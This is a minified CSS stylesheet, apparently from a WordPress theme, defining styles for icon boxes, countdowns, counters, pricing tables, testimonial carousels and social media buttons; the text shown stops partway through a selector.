.penci-ibox-icon{width:26px;max-width:26px;max-height:26px}.penci-icon-box.penci-ibox-icon-left .penci-ibox-inner{padding-left:36px}.penci-icon-box.penci-ibox-icon-left p{margin-left:-36px}.penci-icon-box.penci-ibox-icon-right{text-align:right}.penci-icon-box.penci-ibox-icon-right .penci-ibox-inner{padding-left:0;padding-right:36px}.penci-icon-box.penci-ibox-icon-right .penci-ibox-icon{right:0;left:auto}.penci-icon-box.penci-ibox-icon-right p{margin-right:-36px}.penci-icon-box.penci-ibox-float-left .penci-ibox-inner,.penci-icon-box.penci-ibox-float-right .penci-ibox-inner{min-height:48px}.penci-icon-box.penci-ibox-float-left .penci-ibox-icon,.penci-icon-box.penci-ibox-float-right .penci-ibox-icon{max-width:90px}.penci-icon-box.penci-ibox-background .penci-ibox-icon-fa i,.penci-icon-box.penci-ibox-outline .penci-ibox-icon-fa i{line-height:86px;border:2px solid #3f51b5;font-size:30px;text-align:center;background:#3f51b5}.penci-icon-box.penci-ibox-background .penci-ibox-icon-fa .penci-ibox-icon--i{color:#fff}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s1 i:after,.penci-icon-box.penci-ibox-background.penci-ibox-effect-s3 i:after,.penci-icon-box.penci-ibox-background.penci-ibox-effect-s4 i:after,.penci-icon-box.penci-ibox-background.penci-ibox-effect-s5 i:after{pointer-events:none;position:absolute;width:100%;height:100%;content:'';-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;top:-2px;left:-2px;padding:2px;z-index:-1;background:#3f51b5;-webkit-transition:-webkit-transform 0.2s,opacity .2s;-moz-transition:-moz-transform 0.2s,opacity .2s;transition:transform 0.2s,opacity .2s}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s1 .penci-ibox-icon-fa,.penci-icon-box.penci-ibox-background.penci-ibox-effect-s3 .penci-ibox-icon-fa,.penci-icon-box.penci-ibox-background.penci-ibox-effect-s4 .penci-ibox-icon-fa,.penci-icon-box.penci-ibox-background.penci-ibox-effect-s5 .penci-ibox-icon-fa{cursor:pointer}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s1 i,.penci-icon-box.penci-ibox-background.penci-ibox-effect-s3 i,.penci-icon-box.penci-ibox-background.penci-ibox-effect-s5 i{background:transparent!important}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s1 .penci-ibox-icon-fa:hover .penci-ibox-icon--i:after{-webkit-transform:scale(.85);-moz-transform:scale(.85);-ms-transform:scale(.85);transform:scale(.85)}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s2 .penci-ibox-icon--i:after{pointer-events:none;position:absolute;width:100%;height:100%;content:'';-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;top:-3px;left:-3px;padding:3px;box-shadow:0 0 0 2px #3f51b5;-webkit-transition:-webkit-transform .3s,opacity .2s;-webkit-transform:scale(.8);-moz-transition:-moz-transform .3s,opacity .2s;-moz-transform:scale(.8);-ms-transform:scale(.8);transition:transform .3s,opacity .2s;transform:scale(.8);opacity:0}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s2 .penci-ibox-icon-fa{cursor:pointer}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s2 .penci-ibox-icon-fa:hover .penci-ibox-icon--i{border-color:transparent;line-height:86px}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s2 .penci-ibox-icon-fa:hover .penci-ibox-icon--i:after{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05);opacity:1.05}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s3 .penci-ibox-icon-fa:hover .penci-ibox-icon--i{color:#3f51b5}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s3 .penci-ibox-icon-fa:hover .penci-ibox-icon--i:after{-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3);opacity:0}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s4 i:after{background:none;padding:0;border:2px solid #3f51b5}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s4 i{webkit-transition:-webkit-transform ease-out 0.1s,background .2s;-moz-transition:-moz-transform ease-out 0.1s,background .2s;transition:transform ease-out 0.1s,background .2s}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s4 .penci-ibox-icon-fa:hover .penci-ibox-icon--i{-webkit-transform:scale(.93);-moz-transform:scale(.93);-ms-transform:scale(.93);transform:scale(.93)}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s4 .penci-ibox-icon-fa:hover .penci-ibox-icon--i:after{opacity:0;z-index:1;transition:1s ease;transform:scale(1.4)}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s5 .penci-ibox-icon-fa:hover .penci-ibox-icon--i{color:#3f51b5}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s5 .penci-ibox-icon-fa:hover .penci-ibox-icon--i:after{-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:-webkit-transform 0.4s,opacity .2s;-moz-transition:-moz-transform 0.4s,opacity .2s;transition:transform 0.4s,opacity .2s}.penci-icon-box.penci-ibox-outline .penci-ibox-icon-fa .penci-ibox-icon--i{background:transparent}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s1 .penci-ibox-icon--i::after,.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s2 .penci-ibox-icon--i::after,.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s3 .penci-ibox-icon--i::after,.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s5 .penci-ibox-icon--i::after{pointer-events:none;position:absolute;width:100%;height:100%;content:'';-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s1 .penci-ibox-icon--i::after{-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3);opacity:0;top:-2px;left:-2px;padding:2px;z-index:-1;background:#fff;-webkit-transition:-webkit-transform 0.2s,opacity .3s;-moz-transition:-moz-transform 0.2s,opacity .3s;transition:transform 0.2s,opacity .3s}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s1 .penci-ibox-icon-fa:hover .penci-ibox-icon--i{border-color:transparent!important}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s1 .penci-ibox-icon-fa:hover .penci-ibox-icon--i:after{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s2 .penci-ibox-icon--i{box-shadow:0 0 0 2px #3f51b5;transition:box-shadow .3s;border:none}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s2 .penci-ibox-icon--i:after{top:-2px;left:-2px;padding:0;z-index:10;border:2px dashed #3f51b5;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s2 .penci-ibox-icon-fa:hover .penci-ibox-icon--i{box-shadow:0 0 0 0 rgba(255,255,255,0)}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s3 .penci-ibox-icon--i{transition:background-color .3s ease}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s3 .penci-ibox-icon-fa:hover .penci-ibox-icon--i{background-color:#3f51b5;color:#fff;-webkit-animation:spinAround 2s linear infinite;-moz-animation:spinAround 2s linear infinite;animation:spinAround 2s linear infinite}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s4 .penci-ibox-icon--i{overflow:hidden;transition:all .3s}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s4 .penci-ibox-icon--i:before{display:block}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s4 .penci-ibox-icon--i::after{content:none}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s4 .penci-ibox-icon-fa:hover .penci-ibox-icon--i{border:2px solid rgba(63,81,181,.3);background-color:#3f51b5;color:#fff}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s4 .penci-ibox-icon-fa:hover .penci-ibox-icon--i:before{-webkit-animation:pencitoRightFromLeft .3s forwards;-moz-animation:pencitoRightFromLeft .3s forwards;animation:pencitoRightFromLeft .3s forwards}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s5 .penci-ibox-icon--i:before{opacity:.7;-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8);display:block;-webkit-transition:-webkit-transform 0.2s,opacity .2s;-moz-transition:-moz-transform 0.2s,opacity .2s;transition:transform 0.2s,opacity .2s}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s5 .penci-ibox-icon--i:after{content:'';border:0;box-shadow:0 0 0 #3f51b5;-webkit-transition:opacity 0.2s,box-shadow .2s;-moz-transition:opacity 0.2s,box-shadow .2s;transition:opacity 0.2s,box-shadow .2s;top:-8px;left:-8px;padding:8px;z-index:-1;opacity:0}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s5 .penci-ibox-icon-fa:hover .penci-ibox-icon--i:after{opacity:1;box-shadow:3px 3px 0 #3f51b5}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s5 .penci-ibox-icon-fa:hover .penci-ibox-icon--i:before{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.penci-icon-box.penci-ibox-rounded .penci-ibox-icon-fa .penci-ibox-icon--i,.penci-icon-box.penci-ibox-rounded .penci-ibox-icon-fa .penci-ibox-icon--i:after,.penci-icon-box.penci-ibox-rounded-outline .penci-ibox-icon-fa .penci-ibox-icon--i,.penci-icon-box.penci-ibox-rounded-outline .penci-ibox-icon-fa .penci-ibox-icon--i:after{border-radius:50%}.penci-icon-box.penci-ibox-rounded-less .penci-ibox-icon-fa .penci-ibox-icon--i,.penci-icon-box.penci-ibox-rounded-less .penci-ibox-icon-fa .penci-ibox-icon--i:after,.penci-icon-box.penci-ibox-rounded-less-outline .penci-ibox-icon-fa .penci-ibox-icon--i,.penci-icon-box.penci-ibox-rounded-less-outline .penci-ibox-icon-fa .penci-ibox-icon--i:after{border-radius:3px}@-webkit-keyframes spinAround{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}@-moz-keyframes spinAround{from{-moz-transform:rotate(0deg)}to{-moz-transform:rotate(360deg)}}@keyframes spinAround{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes pencitoRightFromLeft{49%{-webkit-transform:translate(100%)}50%{opacity:0;-webkit-transform:translate(-100%)}51%{opacity:1}}@-moz-keyframes pencitoRightFromLeft{49%{-moz-transform:translate(100%)}50%{opacity:0;-moz-transform:translate(-100%)}51%{opacity:1}}@keyframes pencitoRightFromLeft{49%{transform:translate(100%)}50%{opacity:0;transform:translate(-100%)}51%{opacity:1}}.penci-single-video{position:relative;display:inline-block;vertical-align:top}.penci-single-video .penci-popup-video{display:block;transition:all .3s}.penci-single-video .penci-popup-video img{display:block}.penci-single-video .penci-pvideo-icon{overflow:hidden;display:inline-block;vertical-align:top}.penci-single-video .fa{width:80px;height:80px;background:#fff;text-align:center;border-radius:50%;font-size:24px;line-height:80px;color:#3f51b5;transition:all .3s;padding-left:5px}.penci-single-video .penci-popup-video-inner{position:absolute;top:50%;left:50%;max-width:600px;transform:translate(-50%,-50%);text-align:center;color:#fff}.penci-single-video .penci-popup-video-desc{font-size:48px;line-height:1.3}@media screen and (max-width:600px){.penci-single-video .penci-popup-video-desc{display:none}}.penci_countdown:before,.penci_countdown:after{content:'';display:table;clear:both}.penci_countdown.penci-style-center{text-align:center}.penci_countdown.penci-style-right{text-align:right}.penci_countdown.penci-border-solid .penci-countdown-amount{border-style:solid}.penci_countdown.penci-border-dashed .penci-countdown-amount{border-style:dashed}.penci_countdown.penci-border-dotted .penci-countdown-amount{border-style:dotted}.penci_countdown.penci-border-double .penci-countdown-amount{border-style:double}.penci-countdown-rtl{direction:rtl}.penci-countdown-holding span{color:#888}.penci-countdown-row{clear:both;width:100%;padding:0;display:block;margin:-30px auto 0}.penci-countdown-show1 .penci-countdown-section{width:100%}.penci-countdown-show2 .penci-countdown-section{width:50%}.penci-countdown-show3 .penci-countdown-section{width:33.3333%}.penci-countdown-show4 .penci-countdown-section{width:25%}.penci-countdown-show5 .penci-countdown-section{width:20%}.penci-countdown-show6 .penci-countdown-section{width:16.6666667%}.penci-countdown-show7 .penci-countdown-section{width:14.2857143%}.penci-countdown-section{display:block;float:left;font-size:75%;padding:30px 15px 0}.penci-countdown-amount{font-size:90px;color:#111;font-family:"Mukta Vaani",sans-serif;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;min-width:1.15em;max-width:100%;min-height:1.15em;line-height:1.15em;display:inline-block}.penci_countdown.penci-style-1 .penci-countdown-period{display:block;vertical-align:top}.penci-countdown-period{display:inline-block;padding:0 4px;font-size:24px;color:#111;line-height:1;margin-top:5px}.penci-countdown-descr{display:block;width:100%}@media screen and (max-width:768px){.penci-countdown-show5 .penci-countdown-section,.penci-countdown-show6 .penci-countdown-section,.penci-countdown-show7 .penci-countdown-section{width:33.33333%}}@media screen and (max-width:768px){.penci-countdown-show1 .penci-countdown-section,.penci-countdown-show2 .penci-countdown-section,.penci-countdown-show3 .penci-countdown-section,.penci-countdown-show4 .penci-countdown-section,.penci-countdown-show5 .penci-countdown-section,.penci-countdown-show6 .penci-countdown-section,.penci-countdown-show7 .penci-countdown-section{width:50%}}.penci-counter-up{color:#111}.penci-counter-up .penci-cup_icon--icon{font-size:80px;display:inline-block;font-weight:700;text-align:center;line-height:1}.penci-counter-up .penci-cup_iconn--i{font-size:inherit;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;min-width:1.15em;max-width:100%;min-height:1.15em;line-height:1.15em;display:inline-block}.penci-counter-up .penci-cup-number-wrapper{font-size:50px;line-height:50px;margin-bottom:5px;vertical-align:middle;color:#111}.penci-counter-up .penci-cup-label{font-size:70%;line-height:100%}.penci-counter-up .penci-cup-title{font-family:"Mukta Vaani",sans-serif;font-size:24px}.penci-counter-up .penci-cup-btn{margin-top:15px;border:none}.penci-counter-up.penci-counter-up-s1{text-align:center}.penci-counter-up.penci-counter-up-s1 .penci-cup_icon{margin-bottom:15px}.penci-counter-up.penci-counter-up-s2 .penci-counter-up_inner{display:flex;align-items:center}.penci-counter-up.penci-counter-up-s2 .penci-cup_icon{margin-right:20px}.penci-working-hours{padding:80px}.penci-working-hours .penci-workingh-inner{box-sizing:border-box;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.penci-working-hours .penci-workingh-info{width:100%;box-sizing:border-box}.penci-working-hours .penci-workingh-title{font-size:42px;font-weight:700;font-family:"Roboto",sans-serif;color:#111;margin-bottom:20px}.penci-working-hours .penci-workingh-subtitle{margin-bottom:10px}.penci-working-hours .penci-workingh-img{width:50%}.penci-working-hours .penci-workingh-img:before{display:block;content:"";width:100%;padding-top:66.6667%;background:none!important;box-shadow:none!important}.penci-working-hours.penci-workingh-img-left .penci-workingh-img{float:left;order:1}.penci-working-hours.penci-workingh-img-left .penci-workingh-info{order:2}.penci-working-hours .penci-workingh-lists ul{margin:0;padding:0}.penci-working-hours .penci-workingh-lists li{list-style:none;line-height:30px;color:#666;margin-left:0;font-size:15px}.penci-working-hours .penci-workingh-lists li:last-child{margin-bottom:0!important;padding-bottom:0!important}.penci-working-hours .penci-workingh-lists .penci-workingh-item-inner{position:relative;overflow:hidden}.penci-working-hours .penci-workingh-lists .penci-workingh-line1{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.penci-working-hours .penci-workingh-lists .penci-icontitle{flex:1;overflow:hidden}.penci-working-hours .penci-workingh-lists .penci-listitem-icon{font-size:14px;padding-right:10px;padding-left:1px}.penci-working-hours .penci-workingh-lists .penci-listitem-title{font-weight:700;position:relative;line-height:1.3}.penci-working-hours .penci-workingh-lists .penci-listitem-title:before{content:'';border-top:1px dotted;position:absolute;bottom:20%;left:100%;margin-left:10px;width:2000px;opacity:.7}.penci-working-hours .penci-workingh-lists .penci-listitem-hours{float:right;z-index:1;position:relative;padding-left:10px}.penci-working-hours .penci-workingh-lists .penci-listitem-subtitle{display:block;line-height:1.3;margin-bottom:5px}.penci-working-hours .penci-workingh-lists .penci-workingh-icon,.penci-working-hours .penci-workingh-lists .penci-listitem-title,.penci-working-hours .penci-workingh-lists .penci-listitem-hours{line-height:inherit;color:inherit}.penci-working-hours .penci-workingh-col2 li{width:50%;padding-left:15px;float:left;margin:0}.penci-working-hours .penci-workingh-col2 li:nth-child(2n+1){padding-left:0;padding-right:15px}.penci-working-hours .penci-workingh-col3 ul{margin-left:-15px;margin-right:-15px}.penci-working-hours .penci-workingh-col3 li{width:33.333%;float:left;margin:0;padding-left:15px;padding-right:15px}.penci-workingh-content-middle .penci-workingh-inner{align-items:center}.penci-workingh-content-bottom .penci-workingh-inner{align-items:flex-end}@media screen and (max-width:768px){.penci-working-hours{padding:10px}}.penci-blog_list{padding:20px;background:transparent}.penci-blog_list .penci-cat-links{position:static;display:inline-block;vertical-align:top}.penci-blog_list .penci-post-item{margin-bottom:35px;padding-bottom:35px;position:relative}.penci-blog_list .penci-post-item:after{content:'';position:absolute;left:0;bottom:0;width:100%;height:1px;background:#dedede;background:-webkit-gradient(linear,0 0,100% 0,from(transparent),to(transparent),color-stop(50%,#dedede))}.penci-blog_list .penci-post-item:last-child{margin-bottom:0;padding-bottom:0;border:0}.penci-blog_list .penci-post-item:last-child:after{content:none}.penci-blog_list .penci-post-cat a,.penci-blog_list .penci_post-meta .entry-meta-item{font-size:14px;padding-left:0;padding-right:15px;margin-right:15px;position:relative}.penci-blog_list .penci-post-cat a:after,.penci-blog_list .penci_post-meta .entry-meta-item:after{content:'';border-left:1px solid;opacity:.35;position:absolute;right:0;top:20%;bottom:20%}.penci-blog_list .penci-post-cat a:last-child,.penci-blog_list .penci_post-meta .entry-meta-item:last-child{padding-right:0;margin-right:0}.penci-blog_list .penci-post-cat a:last-child:after,.penci-blog_list .penci_post-meta .entry-meta-item:last-child:after{content:none}.penci-blog_list .penci-post-cat{position:static;margin-bottom:13px}.penci-blog_list .penci-post-cat a{font-weight:700;color:#3f51b5;text-transform:uppercase}.penci-blog_list .penci-post-cat a:after{opacity:.25}.penci-blog_list.penci__general-meta .penci_post-meta{font-size:14px;color:#888;margin-top:10px}.penci-blog_list.penci__general-meta .penci_post-meta .entry-meta-item{padding-left:0}.penci-blog_list .penci-block-title{font-size:42px}.penci-blog_list .penci__post-title{font-size:24px;color:#111}.penci-blog_list.penci-text-center .penci-block-title,.penci-blog_list.penci-text-center .penci-post-item{text-align:center}.penci-blog_list.penci-text-right .penci-block-title,.penci-blog_list.penci-text-right .penci-post-item{text-align:right}@media screen and (min-width:768px){.penci-blog_list{padding:50px 60px}.penci-blog_list.penci-vc-column-3 .penci-block_content__items,.penci-blog_list.penci-vc-column-2 .penci-block_content__items{margin-left:-10px;margin-right:-10px}.penci-blog_list.penci-vc-column-3 .penci-post-item,.penci-blog_list.penci-vc-column-2 .penci-post-item{width:50%;float:left;padding-left:10px;padding-right:10px}.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-child(2n+1),.penci-blog_list.penci-vc-column-2 .penci-post-item:nth-child(2n+1){clear:both}.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-last-child(1),.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-last-child(2),.penci-blog_list.penci-vc-column-2 .penci-post-item:nth-last-child(1),.penci-blog_list.penci-vc-column-2 .penci-post-item:nth-last-child(2){margin-bottom:0;padding-bottom:0}.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-last-child(1)::after,.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-last-child(2)::after,.penci-blog_list.penci-vc-column-2 .penci-post-item:nth-last-child(1)::after,.penci-blog_list.penci-vc-column-2 .penci-post-item:nth-last-child(2)::after{content:none}.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-child(3n+1){clear:none}}@media screen and (min-width:960px){.penci-blog_list.penci-vc-column-3 .penci-block_content__items{margin-left:-10px;margin-right:-10px}.penci-blog_list.penci-vc-column-3 .penci-post-item{width:33.3333%;float:left;padding-left:10px;padding-right:10px}.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-child(3n+1){clear:both}.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-child(2n+1){clear:none}.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-last-child(1),.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-last-child(2),.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-last-child(3){margin-bottom:0;padding-bottom:0}.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-last-child(1)::after,.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-last-child(2)::after,.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-last-child(3)::after{content:none}}.penci-progress-bar .penci-probar__title{font-size:30px;position:relative;padding-bottom:13px;margin-bottom:24px}.penci-progress-bar .penci-probar__title:before{content:'';border-bottom:2px solid;width:60px;position:absolute;bottom:0;left:0}.penci-progress-bar .penci-probar__desc{margin-bottom:20px}.penci-progress-bar .penci-probar__items{margin:0;padding:0}.penci-progress-bar .penci-probar__items li{list-style:none;margin-left:0;margin-bottom:40px}.penci-progress-bar .penci-probar__items li:last-child{margin-bottom:0!important}.penci-progress-bar .penci-probar__items .penci-probar__text{line-height:1.3}.penci-progress-bar .penci-probar__items .penci-probar__point{font-weight:700;text-transform:uppercase}.penci-progress-bar .penci-probar__items .penci-probar__score{float:right;text-align:right}.penci-progress-bar .penci-probar__items .penci-review-process{margin-top:10px}.penci-probar__animated{transition:width 1s linear;-moz-transition:width 1s linear;-webkit-transition:width 1s linear;-o-transition:width 1s linear;-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.penci-probar__striped{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;-moz-background-size:40px 40px;-o-background-size:40px 40px;background-size:40px 40px}.penci-pricing-item{color:#888;text-align:center;padding:30px;font-size:15px;box-sizing:content-box;overflow:hidden}.penci-pricing-item.penci-pricing-s2{border-radius:30px}.penci-pricing-item.penci-pricing-s2 .penci-pricing__btn{border-radius:10px}.penci-pricing-item.penci-pricing_featured{padding-top:60px;padding-bottom:60px;transform:translateY(-30px);position:relative}.penci-pricing-item:after{content:'';display:table;width:100%}.penci-pricing-item .penci-pricing-inner{position:relative}.penci-pricing-item .penci-pricing__image{width:100%;margin:0 auto 20px;overflow:hidden}.penci-pricing-item .penci-pricing__image img{width:100%;height:auto}.penci-pricing-item .penci-pricing-header{margin-bottom:40px}.penci-pricing-item .penci-pricing__title{font-size:36px;font-weight:700}.penci-pricing-item .penci-pricing__subtitle{color:#888;line-height:1.3}.penci-pricing-item .penci-pricing__title,.penci-pricing-item .penci-price-unit{color:#111}.penci-pricing-item .penci-pricing__price{font-size:48px;line-height:1}.penci-pricing-item .penci-pricing__unit{display:block}.penci-pricing-item .penci-pricing__featured{margin-top:40px;margin-bottom:30px}.penci-pricing-item .penci-pricing__featured ul{margin:0;padding:0}.penci-pricing-item .penci-pricing__featured li{margin-left:0;list-style:none;font-size:15px;margin-bottom:12px;line-height:1.3}.penci-pricing-item .penci-pricing__featured li:last-child{margin-bottom:0}.penci-pricing-item .penci-pricing__btn{display:inline-block;width:100%;font-size:15px;box-sizing:border-box}@media (max-width:768px){.penci-pricing-item.penci-pricing_featured{transform:translateY(0)}}.penci-advanced_carousel.penci-block-vc{background-color:transparent;padding-left:0;padding-right:0}.penci-advanced_carousel .owl-dots{bottom:0}.penci-advanced_carousel.penci-placement-top .owl-stage,.penci-advanced_carousel.penci-placement-middle .owl-stage,.penci-advanced_carousel.penci-placement-bottom .owl-stage{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.penci-advanced_carousel.penci-placement-top .owl-stage{align-items:flex-start}.penci-advanced_carousel.penci-placement-middle .owl-stage{align-items:center}.penci-advanced_carousel.penci-placement-bottom .owl-stage{align-items:flex-end}.penci-testimonails{text-align:center}.penci-testimonails:after{content:'';display:table;clear:both;width:100%}.penci-testimonails .penci-owl-carousel-slider{margin-bottom:20px}.penci-testimonails .penci-owl-carousel-slider .owl-dots{position:static;height:10px;margin-top:20px}.penci-testimonails .penci-testi-avatar{width:70px;height:70px;border-radius:50%;overflow:hidden;margin:45px auto 20px;position:relative;background:#f5f5f5;display:block;vertical-align:top;background-repeat:no-repeat;background-position:center center;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}.penci-testimonails .penci-testi-blockquote{margin-left:auto;margin-right:auto;width:100%}.penci-testimonails .penci-testi-name{font-weight:700;text-transform:uppercase;margin-bottom:3px}.penci-testimonails .penci-testi-company{color:#525458}.penci-testimonails.penci-testi-s1 .penci-owl-carousel-slider .penci-testimonail{opacity:.4;transition:opacity .3s}.penci-testimonails.penci-testi-s1 .penci-owl-carousel-slider .owl-item.active.center .penci-testimonail{opacity:1}.penci-testimonails.penci-testi-s1 .penci-owl-carousel-slider .owl-item.active.center .penci-testimonail .penci-testi-blockquote{background:#fff;border-color:#3f51b5}.penci-testimonails.penci-testi-s1 .penci-owl-carousel-slider .owl-item.active.center .penci-testimonail .penci-testi-blockquote:after{border-top-color:#fff}.penci-testimonails.penci-testi-s1.penci-testimonails-col .penci-testimonail .penci-testi-blockquote{background:#fff;border-color:#3f51b5}.penci-testimonails.penci-testi-s1.penci-testimonails-col .penci-testimonail .penci-testi-blockquote:after{border-top-color:#fff}.penci-testimonails.penci-testi-s1 .penci-testi-blockquote{padding:30px 50px;margin-bottom:14px;position:relative;color:#666;border-top:3px solid transparent;transition:all .3s}.penci-testimonails.penci-testi-s1 .penci-testi-blockquote .penci-testi-bq-inner{position:relative;width:100%}.penci-testimonails.penci-testi-s1 .penci-testi-blockquote .penci-testi-bq-icon{height:26px;color:inherit;opacity:.2;display:block;margin-bottom:18px}.penci-testimonails.penci-testi-s1 .penci-testi-blockquote .penci-testi-bq-icon:before{content:"“";font-family:"Playfair Display",serif;font-size:100px;color:inherit;font-style:normal;font-weight:400;line-height:26px;position:absolute;left:50%;top:17px;transform:translateX(-50%)}.penci-testimonails.penci-testi-s1 .penci-testi-blockquote:after{content:'';position:absolute;bottom:-14px;left:50%;width:24px;height:14px;margin-left:-12px;border-left:12px solid transparent;border-right:12px solid transparent;border-top:14px solid transparent}.penci-testimonails.penci-testi-s2 .penci-testi-line{color:#111;height:5px;width:60px;margin-left:auto;margin-right:auto;position:relative}.penci-testimonails.penci-testi-s2 .penci-testi-line:before,.penci-testimonails.penci-testi-s2 .penci-testi-line:after{content:'';border-top:1px solid;height:1px;position:absolute}.penci-testimonails.penci-testi-s2 .penci-testi-line:before{width:100%;top:0;left:0}.penci-testimonails.penci-testi-s2 .penci-testi-line:after{width:66%;bottom:0;left:50%;margin-left:-33%}.penci-testimonails.penci-testi-s2 .penci-testi-avatar{margin-bottom:30px}.penci-testimonails.penci-testi-s2 .penci-testi-blockquote{margin-top:10px;margin-bottom:40px}.penci-testimonails.penci-testi-s3 .penci-testi-avatar{margin-top:20px;margin-bottom:30px}.penci-testimonails.penci-testi-s3 .penci-testi-blockquote{margin-bottom:20px}.penci-testimonails.penci-testi-s3 .penci-testi-rating{font-size:14px;color:#f5a816}.penci-testimonails.penci-testi-s3 .penci-testi-rating i{display:inline-block;vertical-align:top;color:inherit;padding-right:5px}.penci-testimonails.penci-testi-s3 .penci-testi-rating i:last-child{padding-right:0}.penci-testimonails.penci-testimonails-col .penci-testimonial-inner{margin-top:-20px}.penci-testimonails.penci-testimonails-col .penci-testimonail{margin-top:20px}.penci-social-media-shortcode.align-center{text-align:center}.penci-social-media-shortcode.align-right{text-align:right}.penci-social-media-shortcode.align-left{text-align:left}.penci-social-media-shortcode .penci-social-media-inner{display:inline-block;vertical-align:top}.penci-social-media-shortcode .social-media-item{font-size:24px;display:inline-block;float:left;margin-right:30px;line-height:1;transition:all .3s}.penci-social-media-shortcode .social-media-item:last-child{margin-right:0!important}.penci-social-media-shortcode.penci-social-media-sc-circle .social-media-item,.penci-social-media-shortcode.penci-social-media-sc-square .social-media-item{height:44px;width:44px;line-height:42px;text-align:center;border:1px solid}.penci-social-media-shortcode.penci-social-media-sc-circle 